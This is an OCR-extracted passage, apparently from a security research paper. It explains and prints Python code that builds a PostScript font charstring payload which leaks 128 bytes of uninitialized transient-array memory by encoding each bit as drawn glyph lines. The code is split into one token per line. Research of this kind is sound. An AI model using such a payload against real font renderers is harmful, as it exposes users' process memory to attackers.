
end of drawing with the “endchar” instruction. The Python
code generating a full PostScript program disclosing 128
bytes of uninitialized transient array memory is shown
below:
payload
=
rmoveto
(
enc
(
0
),
enc
(
0
))
for
dword
in
range
(
32
):
for
bit
in
range
(
32
):
payload
+
=
(
rlineto
([(
mul
(
leak_bit
(
dword
,
bit
),
enc
(
unit
)),
enc
(
0
)),
(
enc
(
0
),
index
(
enc
(
2
))),
(
neg
(
dup
()),
enc
(
0
)),
(
enc
(
0
),
index
(
enc
(
2
)))])
+
rmoveto
(
enc
(
0
),
enc
(
unit
)))
payload
+
=
rmoveto
(
enc
(
unit
),
enc
(
-
unit
*
32
))
payload
+
=
endchar
()